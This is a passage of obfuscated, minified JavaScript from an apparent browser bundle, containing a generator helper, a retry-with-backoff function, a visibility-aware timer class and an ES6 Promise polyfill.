TypeError(_0x30dadc(0x30b)+_0x30dadc(0x4c4)+_0x30dadc(0x39a)+_0x30dadc(0x5ae)+_0x30dadc(0x402)+'.');for(;_0x1b2664&&(_0x1b2664=0x0,_0x4850cb[0x0]&&(_0x35c8aa=0x0)),_0x35c8aa;)try{if(_0x520897=0x1,_0x2b3b16&&(_0x16c371=0x2&_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x3b8)]:_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x2b9)]||((_0x16c371=_0x2b3b16[_0x30dadc(0x3b8)])&&_0x16c371[_0x30dadc(0x54b)](_0x2b3b16),0x0):_0x2b3b16[_0x30dadc(0x258)])&&!(_0x16c371=_0x16c371[_0x30dadc(0x54b)](_0x2b3b16,_0x4850cb[0x1]))[_0x30dadc(0x48d)])return _0x16c371;switch(_0x2b3b16=0x0,_0x16c371&&(_0x4850cb=[0x2&_0x4850cb[0x0],_0x16c371[_0x30dadc(0x36c)]]),_0x4850cb[0x0]){case 0x0:case 0x1:_0x16c371=_0x4850cb;break;case 0x4:return _0x35c8aa[_0x30dadc(0x265)]++,{'value':_0x4850cb[0x1],'done':!0x1};case 0x5:_0x35c8aa[_0x30dadc(0x265)]++,_0x2b3b16=_0x4850cb[0x1],_0x4850cb=[0x0];continue;case 0x7:_0x4850cb=_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;default:if(!(_0x16c371=_0x35c8aa[_0x30dadc(0x2ca)],(_0x16c371=_0x16c371[_0x30dadc(0x37c)]>0x0&&_0x16c371[_0x16c371[_0x30dadc(0x37c)]-0x1])||0x6!==_0x4850cb[0x0]&&0x2!==_0x4850cb[0x0])){_0x35c8aa=0x0;continue;}if(0x3===_0x4850cb[0x0]&&(!_0x16c371||_0x4850cb[0x1]>_0x16c371[0x0]&&_0x4850cb[0x1]<_0x16c371[0x3])){_0x35c8aa[_0x30dadc(0x265)]=_0x4850cb[0x1];break;}if(0x6===_0x4850cb[0x0]&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x1]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x1],_0x16c371=_0x4850cb;break;}if(_0x16c371&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x2]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x2],_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x1f3)](_0x4850cb);break;}_0x16c371[0x2]&&_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;}_0x4850cb=_0x299929[_0x30dadc(0x54b)](_0x1418eb,_0x35c8aa);}catch(_0x1a6b05){_0x4850cb=[0x6,_0x1a6b05],_0x2b3b16=0x0;}finally{_0x520897=_0x16c371=0x0;}if(0x5&_0x4850cb[0x0])throw _0x4850cb[0x1];return{'value':_0x4850cb[0x0]?_0x4850cb[0x1]:void 0x0,'done':!0x0};}([_0x210c15,_0x1a97c6]);};}};Object[_0x20c504(0x252)+_0x20c504(0x589)+'ty'](_0xe1af1b,_0x20c504(0x5a3)+_0x20c504(0x247),{'value':!0x0}),_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=void 0x0,_0xe1af1b[_0x20c504(0x379)]=function(_0x300bdb,_0x34c9cd,_0x55f6de){return _0x1daad9(this,void 0x0,void 0x0,function(){var _0x552cdd,_0x53dab4,_0x4180a1;return _0x2675c6(this,function(_0x278c26){var _0x546f9c=a1_0x1eb5;switch(_0x278c26[_0x546f9c(0x265)]){case 0x0:_0x552cdd=0x0,_0x278c26[_0x546f9c(0x265)]=0x1;case 0x1:return _0x278c26[_0x546f9c(0x2ca)][_0x546f9c(0x1f3)]([0x1,0x3,,0x7]),[0x4,_0x34c9cd()];case 0x2:return[0x2,_0x278c26[_0x546f9c(0x3cc)]()];case 0x3:return _0x53dab4=_0x278c26[_0x546f9c(0x3cc)](),_0x55f6de(_0x53dab4)?(_0x4180a1=function(_0x3540e3){var _0x53b777=_0x546f9c,_0x429e7b=Math[_0x53b777(0x24a)](),_0x1301b9=Math[_0x53b777(0x21a)](1.618,_0x3540e3+_0x429e7b);return 0x3e8*_0x1301b9;}(_0x552cdd),[0x4,_0x6c0b3e(_0x300bdb,_0x4180a1)]):[0x3,0x5];case 0x4:return _0x278c26[_0x546f9c(0x3cc)](),[0x3,0x6];case 0x5:throw _0x53dab4;case 0x6:return[0x3,0x7];case 0x7:return++_0x552cdd,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x59c374=(function(){var _0x18c48b=_0x20c504;function _0x283352(){var _0x1641cd=a1_0x1eb5,_0x12b903=this;this[_0x1641cd(0x400)+'ck']=void 0x0,this[_0x1641cd(0x2bf)+_0x1641cd(0x554)+'s']=void 0x0,this[_0x1641cd(0x2f4)+'d']=void 0x0,document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x384),function(){var _0x3de3d1=_0x1641cd;return _0x12b903[_0x3de3d1(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x28d)+'ow',function(){var _0x2dcce6=_0x1641cd;return _0x12b903[_0x2dcce6(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x514)+_0x1641cd(0x271)+_0x1641cd(0x543),function(){var _0x24d0f4=_0x1641cd;return _0x12b903[_0x24d0f4(0x3e4)]();});}return _0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2e5)+'er']=function(_0x112677,_0x216370){var _0x588fec=_0x18c48b,_0x29a53e=this;if(this[_0x588fec(0x1ff)](),_0x216370<=0x0)_0x112677();else{var _0x4e16b8=new Date()[_0x588fec(0x591)+'e'](),_0x3b5727=Math[_0x588fec(0x27b)](0x2710,_0x216370);this[_0x588fec(0x400)+'ck']=_0x112677,this[_0x588fec(0x2bf)+_0x588fec(0x554)+'s']=_0x4e16b8+_0x216370,this[_0x588fec(0x2f4)+'d']=window[_0x588fec(0x2a5)+_0x588fec(0x5a9)](function(){var _0x3f7565=_0x588fec;return _0x29a53e[_0x3f7565(0x3c4)+_0x3f7565(0x315)](_0x4e16b8+_0x3b5727);},_0x3b5727);}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x1ff)]=function(){var _0x31a2fb=_0x18c48b;window[_0x31a2fb(0x240)+_0x31a2fb(0x376)](this[_0x31a2fb(0x2f4)+'d']),this[_0x31a2fb(0x400)+'ck']=void 0x0,this[_0x31a2fb(0x2bf)+_0x31a2fb(0x554)+'s']=void 0x0,this[_0x31a2fb(0x2f4)+'d']=void 0x0;},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2b4)+_0x18c48b(0x37b)]=function(){var _0x4a9f62=_0x18c48b;return!!this[_0x4a9f62(0x400)+'ck'];},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c4)+_0x18c48b(0x315)]=function(_0x538656){var _0x2c3248=_0x18c48b;this[_0x2c3248(0x400)+'ck']&&(new Date()[_0x2c3248(0x591)+'e']()<_0x538656-0x64?this[_0x2c3248(0x3c7)]():this[_0x2c3248(0x3e4)]());},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3e4)]=function(){var _0x5468ad=_0x18c48b,_0x440dd4=this;if(this[_0x5468ad(0x400)+'ck']&&this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']){var _0x2d29a5=new Date()[_0x5468ad(0x591)+'e']();if(this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']<_0x2d29a5+0x64)this[_0x5468ad(0x3c7)]();else{window[_0x5468ad(0x240)+_0x5468ad(0x376)](this[_0x5468ad(0x2f4)+'d']);var _0x397b4c=this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']-_0x2d29a5,_0x42c8d7=Math[_0x5468ad(0x27b)](0x2710,_0x397b4c);this[_0x5468ad(0x2f4)+'d']=window[_0x5468ad(0x2a5)+_0x5468ad(0x5a9)](function(){var _0x34e0e5=_0x5468ad;return _0x440dd4[_0x34e0e5(0x3c4)+_0x34e0e5(0x315)](_0x2d29a5+_0x42c8d7);},_0x42c8d7);}}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c7)]=function(){var _0x24c590=_0x18c48b;if(this[_0x24c590(0x400)+'ck']){var _0x2b4f6d=this[_0x24c590(0x400)+'ck'];this[_0x24c590(0x1ff)](),_0x2b4f6d();}},_0x283352;}());function _0x6c0b3e(_0x1cf791,_0x2d1402){return new Promise(function(_0x5756bd){var _0xba6a2d=a1_0x1eb5;_0x1cf791[_0xba6a2d(0x2e5)+'er'](_0x5756bd,_0x2d1402);});}_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=_0x59c374;},0x1b34:function(_0x3fb223,_0x101378,_0x243a51){var _0x4076b0=a1_0x1eb5,_0x15fee5=_0x243a51(0x15e6);_0x3fb223[_0x4076b0(0x1e4)+'s']=(function(){'use strict';var _0x777f2c=_0x4076b0;function _0x190754(_0x4f9afd){var _0xe7e0d4=a1_0x1eb5,_0xbc727=typeof _0x4f9afd;return null!==_0x4f9afd&&(_0xe7e0d4(0x448)===_0xbc727||_0xe7e0d4(0x493)+'on'===_0xbc727);}function _0x3e6849(_0x51d023){var _0x1e80b3=a1_0x1eb5;return _0x1e80b3(0x493)+'on'==typeof _0x51d023;}var _0x157787=Array[_0x777f2c(0x24c)+'y']?Array[_0x777f2c(0x24c)+'y']:function(_0x30dab9){var _0x3ebc6e=_0x777f2c;return _0x3ebc6e(0x36b)+_0x3ebc6e(0x587)+'y]'===Object[_0x3ebc6e(0x561)+_0x3ebc6e(0x268)][_0x3ebc6e(0x53c)+'ng'][_0x3ebc6e(0x54b)](_0x30dab9);},_0x83492d=0x0,_0x3ab853=void 0x0,_0x317164=void 0x0,_0x3b20a2=function(_0x10dfb6,_0x555200){_0x19c687[_0x83492d]=_0x10dfb6,_0x19c687[_0x83492d+0x1]=_0x555200,0x2===(_0x83492d+=0x2)&&(_0x317164?_0x317164(_0x79f92):_0x52aa4a());};function _0x16fca1(_0x33e3db){_0x317164=_0x33e3db;}function _0x18a9de(_0x40c7ed){_0x3b20a2=_0x40c7ed;}var _0x2ad7a7=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof window?window:void 0x0,_0x41a95d=_0x2ad7a7||{},_0x153844=_0x41a95d[_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)]||_0x41a95d[_0x777f2c(0x279)+_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)],_0x5b4ba1=_0x777f2c(0x4d6)+_0x777f2c(0x22f)==typeof self&&void 0x0!==_0x15fee5&&_0x777f2c(0x36b)+_0x777f2c(0x1dc)+_0x777f2c(0x51c)==={}[_0x777f2c(0x53c)+'ng'][_0x777f2c(0x54b)](_0x15fee5),_0x41260c=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof Uint8ClampedArray&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof importScripts&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof MessageChannel;function _0x1f1971(){return function(){var _0x1fb359=a1_0x1eb5;return _0x15fee5[_0x1fb359(0x21d)+'ck'](_0x79f92);};}function _0x183adf(){return void 0x0!==_0x3ab853?function(){_0x3ab853(_0x79f92);}:_0x38b44d();}function _0x5a4eb0(){var _0x4a22f5=_0x777f2c,_0x1df467=0x0,_0xcd4841=new _0x153844(_0x79f92),_0x5a48dc=document[_0x4a22f5(0x3eb)+_0x4a22f5(0x2a3)+'de']('');return _0xcd4841[_0x4a22f5(0x39e)+'e'](_0x5a48dc,{'characterData':!0x0}),function(){var _0x2e1a1f=_0x4a22f5;_0x5a48dc[_0x2e1a1f(0x37d)]=_0x1df467=++_0x1df467%0x2;};}function _0x338bb6(){var _0x39a3e6=_0x777f2c,_0x38430e=new MessageChannel();return _0x38430e[_0x39a3e6(0x2a1)][_0x39a3e6(0x308)+_0x39a3e6(0x385)]=_0x79f92,function(){var _0x3cb794=_0x39a3e6;return _0x38430e[_0x3cb794(0x210)][_0x3cb794(0x224)+_0x3cb794(0x4ff)](0x0);};}function _0x38b44d(){var _0x56c7b2=setTimeout;return function(){return _0x56c7b2(_0x79f92,0x1);};}var _0x19c687=new Array(0x3e8);function _0x79f92(){for(var _0x385a17=0x0;_0x385a17<_0x83492d;_0x385a17+=0x2)(0x0,_0x19c687[_0x385a17])(_0x19c687[_0x385a17+0x1]),_0x19c687[_0x385a17]=void 0x0,_0x19c687[_0x385a17+0x1]=void 0x0;_0x83492d=0x0;}function _0x4e0f7e(){var _0x442c29=_0x777f2c;try{var _0x574803=Function(_0x442c29(0x3b8)+_0x442c29(0x368))()[_0x442c29(0x361)+'e'](_0x442c29(0x3da));return _0x3ab853=_0x574803[_0x442c29(0x29e)+_0x442c29(0x45c)]||_0x574803[_0x442c29(0x1d4)+_0x442c29(0x289)],_0x183adf();}catch(_0x2b2e39){return _0x38b44d();}}var _0x52aa4a=void 0x0;function _0x5ee043(_0x3598c3,_0x47505a){var _0x5e6884=_0x777f2c,_0x4d5c79=this,_0x540021=new this[(_0x5e6884(0x23d))+(_0x5e6884(0x41c))](_0x1590ea);void 0x0===_0x540021[_0x67ba3f]&&_0x46d515(_0x540021);var _0x3a04aa=_0x4d5c79[_0x5e6884(0x3d1)];if(_0x3a04aa){var _0x305d23=arguments[_0x3a04aa-0x1];_0x3b20a2(function(){var _0x4b43a4=_0x5e6884;return _0x48b348(_0x3a04aa,_0x540021,_0x305d23,_0x4d5c79[_0x4b43a4(0x5ab)+'t']);});}else _0x5d1bdb(_0x4d5c79,_0x540021,_0x3598c3,_0x47505a);return _0x540021;}function _0x49b1e2(_0x34e8cc){var _0x1b632f=_0x777f2c,_0x5118e4=this;if(_0x34e8cc&&_0x1b632f(0x448)==typeof _0x34e8cc&&_0x34e8cc[_0x1b632f(0x23d)+_0x1b632f(0x41c)]===_0x5118e4)return _0x34e8cc;var _0x52dd2f=new _0x5118e4(_0x1590ea);return _0x3a4c52(_0x52dd2f,_0x34e8cc),_0x52dd2f;}_0x52aa4a=_0x5b4ba1?_0x1f1971():_0x153844?_0x5a4eb0():_0x41260c?_0x338bb6():void 0x0===_0x2ad7a7?_0x4e0f7e():_0x38b44d();var _0x67ba3f=Math[_0x777f2c(0x24a)]()[_0x777f2c(0x53c)+'ng'](0x24)[_0x777f2c(0x3cf)+_0x777f2c(0x450)](0x2);function _0x1590ea(){}var _0x1fcc99=void 0x0,_0x4148d4=0x1,_0x54ed27=0x2;function _0x3dc8f8(){var _0x345d4e=_0x777f2c;return new TypeError(_0x345d4e(0x4dc)+_0x345d4e(0x313)+_0x345d4e(0x55c)+_0x345d4e(0x1e0)+_0x345d4e(0x506)+_0x345d4e(0x340)+_0x345d4e(0x3e1));}function _0x3bdd4c(){var _0x1aef91=_0x777f2c;return new TypeError(_0x1aef91(0x4b8)+_0x1aef91(0x484)+_0x1aef91(0x205)+_0x1aef91(0x29f)+_0x1aef91(0x26e)+_0x1aef91(0x2d0)+_0x1aef91(0x3ac)+_0x1aef91(0x503)+_0x1aef91(0x4da));}function _0x4d2728(_0x158c7e,_0xcdbb5a,_0x580a0b,_0x306994){var _0x47921a=_0x777f2c;try{_0x158c7e[_0x47921a(0x54b)](_0xcdbb5a,_0x580a0b,_0x306994);}catch(_0x4761be){return _0x4761be;}}function _0x467683(_0x45c964,_0xa74d70,_0x20ef75){_0x3b20a2(function(_0x759465){var _0x210a06=a1_0x1eb5,_0x479b83=!0x1,_0x33a12e=_0x4d2728(_0x20ef75,_0xa74d70,function(_0x24df15){_0x479b83||(_0x479b83=!0x0,_0xa74d70!==_0x24df15?_0x3a4c52(_0x759465,_0x24df15):_0x1a8c62(_0x759465,_0x24df15));},function(_0x2f72c5){_0x479b83||(_0x479b83=!0x0,_0x582a54(_0x759465,_0x2f72c5));},_0x210a06(0x25e)+':\x20'+(_0x759465[_0x210a06(0x4bd)]||_0x210a06(0x55a)+_0x210a06(0x304)+_0x210a06(0x401)));!_0x479b83&&_0x33a12e&&(_0x479b83=!0x0,_0x582a54(_0x759465,_0x33a12e));},_0x45c964);}function _0x302cc8(_0x4c6678,_0x38b4c8){var _0x3134d9=_0x777f2c;_0x38b4c8[_0x3134d9(0x3d1)]===_0x4148d4?_0x1a8c62(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x38b4c8[_0x3134d9(0x3d1)]===_0x54ed27?_0x582a54(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x5d1bdb(_0x38b4c8,void 0x0,function(_0x1b633b){return _0x3a4c52(_0x4c6678,_0x1b633b);},function(_0x29f775){return _0x582a54(_0x4c6678,_0x29f775);});}function _0x1f99cd(_0x43d5ec,_0x5f26ec,_0x50110a){var _0x119c68=_0x777f2c;_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)]===_0x43d5ec[_0x119c68(0x23d)+_0x119c68(0x41c)]&&_0x50110a===_0x5ee043&&_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)][_0x119c68(0x3aa)+'e']===_0x49b1e2?_0x302cc8(_0x43d5ec,_0x5f26ec):void 0x0===_0x50110a?_0x1a8c62(_0x43d5ec,_0x5f26ec):_0x3e6849(_0x50110a)?_0x467683(_0x43d5ec,_0x5f26ec,_0x50110a):_0x1a8c62(_0x43d5ec,_0x5f26ec);}function _0x3a4c52(_0x29be31,_0x3d6c98){var _0x125cd2=_0x777f2c;if(_0x29be31===_0x3d6c98)_0x582a54(_0x29be31,_0x3dc8f8());else{if(_0x190754(_0x3d6c98)){var _0x11a851=void 0x0;try{_0x11a851=_0x3d6c98[_0x125cd2(0x4d3)];}catch(_0x37566a){return void _0x582a54(_0x29be31,_0x37566a);}_0x1f99cd(_0x29be31,_0x3d6c98,_0x11a851);}else _0x1a8c62(_0x29be31,_0x3d6c98);}}function _0xe2876a(_0x24eefe){var _0x245b34=_0x777f2c;_0x24eefe[_0x245b34(0x594)+'or']&&_0x24eefe[_0x245b34(0x594)+'or'](_0x24eefe[_0x245b34(0x5ab)+'t']),_0x15b339(_0x24eefe);}function _0x1a8c62(_0x2a66af,_0x58c584){var _0x2b2ff0=_0x777f2c;_0x2a66af[_0x2b2ff0(0x3d1)]===_0x1fcc99&&(_0x2a66af[_0x2b2ff0(0x5ab)+'t']=_0x58c584,_0x2a66af[_0x2b2ff0(0x3d1)]=_0x4148d4,0x0!==_0x2a66af[_0x2b2ff0(0x369)+_0x2b2ff0(0x4b4)][_0x2b2ff0(0x37c)]&&_0x3b20a2(_0x15b339,_0x2a66af));}function _0x582a54(_0x1e3294,_0x1563de){var _0x490e3e=_0x777f2c;_0x1e3294[_0x490e3e(0x3d1)]===_0x1fcc99&&(_0x1e3294[_0x490e3e(0x3d1)]=_0x54ed27,_0x1e3294[_0x490e3e(0x5ab)+'t']=_0x1563de,_0x3b20a2(_0xe2876a,_0x1e3294));}function _0x5d1bdb(_0x389f43,_0x1a652d,_0x3f225,_0x14cde1){var _0x2d8d36=_0x777f2c,_0x210648=_0x389f43[_0x2d8d36(0x369)+_0x2d8d36(0x4b4)],_0x8dd2c=_0x210648[_0x2d8d36(0x37c)];_0x389f43[_0x2d8d36(0x594)+'or']=null,_0x210648[_0x8dd2c]=_0x1a652d,_0x210648[_0x8dd2c+_0x4148d4]=_0x3f225,_0x210648[_0x8dd2c+_0x54ed27]=_0x14cde1,0x0===_0x8dd2c&&_0x389f43[_0x2d8d36(0x3d1)]&&_0x3b20a2(_0x15b339,_0x389f43);}function _0x15b339(_0x1d092f){var _0x259919=_0x777f2c,_0xa84db2=_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)],_0x120cf8=_0x1d092f[_0x259919(0x3d1)];if(0x0!==_0xa84db2[_0x259919(0x37c)]){for(var _0x5a1553=void 0x0,_0x35bf10=void 0x0,_0x515630=_0x1d092f[_0x259919(0x5ab)+'t'],_0x2d68ba=0x0;_0x2d68ba<_0xa84db2[_0x259919(0x37c)];_0x2d68ba+=0x3)_0x5a1553=_0xa84db2[_0x2d68ba],_0x35bf10=_0xa84db2[_0x2d68ba+_0x120cf8],_0x5a1553?_0x48b348(_0x120cf8,_0x5a1553,_0x35bf10,_0x515630):_0x35bf10(_0x515630);_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)][_0x259919(0x37c)]=0x0;}}function _0x48b348(_0x133f91,_0x33f63f,_0x4a0191,_0x1c5612){var _0x4c2b81=_0x777f2c,_0x5e9a5c=_0x3e6849(_0x4a0191),_0x53c42c=void 0x0,_0x5f543e=void 0x0,_0xe10e0=!0x0;if(_0x5e9a5c){try{_0x53c42c=_0x4a0191(_0x1c5612);}catch(_0x2d34f0){_0xe10e0=!0x1,_0x5f543e=_0x2d34f0;}if(_0x33f63f===_0x53c42c)return void _0x582a54(_0x33f63f,_0x3bdd4c());}else _0x53c42c=_0x1c5612;_0x33f63f[_0x4c2b81(0x3d1)]!==_0x1fcc99||(_0x5e9a5c&&_0xe10e0?_0x3a4c52(_0x33f63f,_0x53c42c):!0x1===_0xe10e0?_0x582a54(_0x33f63f,_0x5f543e):_0x133f91===_0x4148d4?_0x1a8c62(_0x33f63f,_0x53c42c):_0x133f91===_0x54ed27&&_0x582a54(_0x33f63f,_0x53c42c));}function _0xecfbd9(_0x28f862,_0x16e1b2){try{_0x16e1b2(function(_0x2229cc){_0x3a4c52(_0x28f862,_0x2229cc);},function(_0x4b9976){_0x582a54(_0x28f862,_0x4b9976);});}catch(_0x27a7b4){_0x582a54(_0x28f862,_0x27a7b4);}}var _0x190403=0x0;function _0x5411e2(){return _0x190403++;}function _0x46d515(_0x473af5){var _0x3bf9c2=_0x777f2c;_0x473af5[_0x67ba3f]=_0x190403++,_0x473af5[_0x3bf9c2(0x3d1)]=void 0x0,_0x473af5[_0x3bf9c2(0x5ab)+'t']=void 0x0,_0x473af5[_0x3bf9c2(0x369)+_0x3bf9c2(0x4b4)]=[];}function _0x447338(){var _0x2da499=_0x777f2c;return new Error(_0x2da499(0x30c)+_0x2da499(0x21e)+_0x2da499(0x2d4)+_0x2da499(0x20e)+_0x2da499(0x29a)+_0x2da499(0x1cc)+_0x2da499(0x419));}var _0x529445=(function(){var _0x255c66=_0x777f2c;function _0x235167(_0x370124,_0x36f60b){var _0x306e56=a1_0x1eb5;this[_0x306e56(0x579)+_0x306e56(0x29d)+_0x306e56(0x56d)+'or']=_0x370124,this[_0x306e56(0x3bc)+'e']=new _0x370124(_0x1590ea),this[_0x306e56(0x3bc)+'e'][_0x67ba3f]||_0x46d515(this[_0x306e56(0x3bc)+'e']),_0x157787(_0x36f60b)?(this[_0x306e56(0x37c)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x222)+_0x306e56(0x43a)]=_0x36f60b[_0x306e56(0x37c)],this[_0x306e56(0x5ab)+'t']=new Array(this[_0x306e56(0x37c)]),0x0===this[_0x306e56(0x37c)]?_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']):(this[_0x306e56(0x37c)]=this[_0x306e56(0x37c)]||0x0,this[_0x306e56(0x283)+_0x306e56(0x359)](_0x36f60b),0x0===this[_0x306e56(0x222)+_0x306e56(0x43a)]&&_0x1a8c62(this[_0x306e56(0x3bc)+'e'],this[_0x306e56(0x5ab)+'t']))):_0x582a54(this[_0x306e56(0x3bc)+'e'],_0x447338());}return _0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x283)+_0x255c66(0x359)]=function(_0x520cb4){var _0x3a4386=_0x255c66;for(var _0x1eb606=0x0;this[_0x3a4386(0x3d1)]===_0x1fcc99&&_0x1eb606<_0x520cb4[_0x3a4386(0x37c)];_0x1eb606++)this[_0x3a4386(0x3df)+_0x3a4386(0x3a8)](_0x520cb4[_0x1eb606],_0x1eb606);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x3df)+_0x255c66(0x3a8)]=function(_0x475427,_0x15b142){var _0xbed496=_0x255c66,_0x53c3f9=this[_0xbed496(0x579)+_0xbed496(0x29d)+_0xbed496(0x56d)+'or'],_0x2d9a27=_0x53c3f9[_0xbed496(0x3aa)+'e'];if(_0x2d9a27===_0x49b1e2){var _0x5dba6b=void 0x0,_0x4d4a17=void 0x0,_0x227c8=!0x1;try{_0x5dba6b=_0x475427[_0xbed496(0x4d3)];}catch(_0x43d367){_0x227c8=!0x0,_0x4d4a17=_0x43d367;}if(_0x5dba6b===_0x5ee043&&_0x475427[_0xbed496(0x3d1)]!==_0x1fcc99)this[_0xbed496(0x293)+_0xbed496(0x5a8)](_0x475427[_0xbed496(0x3d1)],_0x15b142,_0x475427[_0xbed496(0x5ab)+'t']);else{if(_0xbed496(0x493)+'on'!=typeof _0x5dba6b)this[_0xbed496(0x222)+_0xbed496(0x43a)]--,this[_0xbed496(0x5ab)+'t'][_0x15b142]=_0x475427;else{if(_0x53c3f9===_0x148222){var _0x134d08=new _0x53c3f9(_0x1590ea);_0x227c8?_0x582a54(_0x134d08,_0x4d4a17):_0x1f99cd(_0x134d08,_0x475427,_0x5dba6b),this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x134d08,_0x15b142);}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](new _0x53c3f9(function(_0x36623b){return _0x36623b(_0x475427);}),_0x15b142);}}}else this[_0xbed496(0x5a0)+_0xbed496(0x326)+'t'](_0x2d9a27(_0x475427),_0x15b142);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x293)+_0x255c66(0x5a8)]=function(_0x2d1e99,_0x63d4dd,_0x2346b0){var _0x5a2f1f=_0x255c66,_0x149247=this[_0x5a2f1f(0x3bc)+'e'];_0x149247[_0x5a2f1f(0x3d1)]===_0x1fcc99&&(this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]--,_0x2d1e99===_0x54ed27?_0x582a54(_0x149247,_0x2346b0):this[_0x5a2f1f(0x5ab)+'t'][_0x63d4dd]=_0x2346b0),0x0===this[_0x5a2f1f(0x222)+_0x5a2f1f(0x43a)]&&_0x1a8c62(_0x149247,this[_0x5a2f1f(0x5ab)+'t']);},_0x235167[_0x255c66(0x561)+_0x255c66(0x268)][_0x255c66(0x5a0)+_0x255c66(0x326)+'t']=function(_0x18c24d,_0xaf7cd5){var _0x592e4c=this;_0x5d1bdb(_0x18c24d,void 0x0,function(_0x5492c0){var _0xa2c4ca=a1_0x1eb5;return _0x592e4c[_0xa2c4ca(0x293)+_0xa2c4ca(0x5a8)](_0x4148d4,_0xaf7cd5,_0x5492c0);},function(_0x47f5dd){var _0x4714ab=a1_0x1eb5;return _0x592e4c[_0x4714ab(0x293)+_0x4714ab(0x5a8)](_0x54ed27,_0xaf7cd5,_0x47f5dd);});},_0x235167;}());function _0x309d21(_0x2eb493){var _0x59b560=_0x777f2c;return new _0x529445(this,_0x2eb493)[_0x59b560(0x3bc)+'e'];}function _0x3e4f6b(_0x1c1755){var _0x6d6f5e=this;return _0x157787(_0x1c1755)?new _0x6d6f5e(function(_0x1d7803,_0x376845){var _0x3405b7=a1_0x1eb5;for(var _0x3e3435=_0x1c1755[_0x3405b7(0x37c)],_0x54f07e=0x0;_0x54f07e<_0x3e3435;_0x54f07e++)_0x6d6f5e[_0x3405b7(0x3aa)+'e'](_0x1c1755[_0x54f07e])[_0x3405b7(0x4d3)](_0x1d7803,_0x376845);}):new _0x6d6f5e(function(_0x5e4b1c,_0x190e20){var _0x3f4465=a1_0x1eb5;return _0x190e20(new TypeError(_0x3f4465(0x3e0)+_0x3f4465(0x566)+_0x3f4465(0x48a)+_0x3f4465(0x542)+_0x3f4465(0x507)+'.'));});}function _0x1a3105(_0x395343){var _0x52e898=new this(_0x1590ea);return _0x582a54(_0x52e898,_0x395343),_0x52e898;}function _0x2baad2(){var _0x54c76a=_0x777f2c;throw new TypeError(_0x54c76a(0x3e0)+_0x54c76a(0x566)+_0x54c76a(0x3e6)+_0x54c76a(0x519)+_0x54c76a(0x22a)+_0x54c76a(0x4ed)+_0x54c76a(0x3fc)+_0x54c76a(0x50e)+_0x54c76a(0x3b0)+_0x54c76a(0x532)+_0x54c76a(0x38a)+_0x54c76a(0x42b)+_0x54c76a(0x435)+_0x54c76a(0x28a));}function _0x378d86(){var _0x339ead=_0x777f2c;throw new TypeError(_0x339ead(0x44f)+_0x339ead(0x573)+_0x339ead(0x4cb)+_0x339ead(0x441)+_0x339ead(0x3dc)+_0x339ead(0x55d)+_0x339ead(0x538)+_0x339ead(0x4c9)+_0x339ead(0x2ab)+_0x339ead(0x2ea)+_0x339ead(0x4d9)+_0x339ead(0x36d)+_0x339ead(0x52f)+_0x339ead(0x583)+_0x339ead(0x39f)+_0x339ead(0x501)+_0x339ead(0x3f7)+_0x339ead(0x53b)+_0x339ead(0x493)+_0x339ead(0x38d));}var _0x148222=(function(){var _0x2fa6c5=_0x777f2c;function _0x140723(_0x26926e){var _0x3df732=a1_0x1eb5;this[_0x67ba3f]=_0x5411e2(),this[_0x3df732(0x5ab)+'t']=this[_0x3df732(0x3d1)]=void 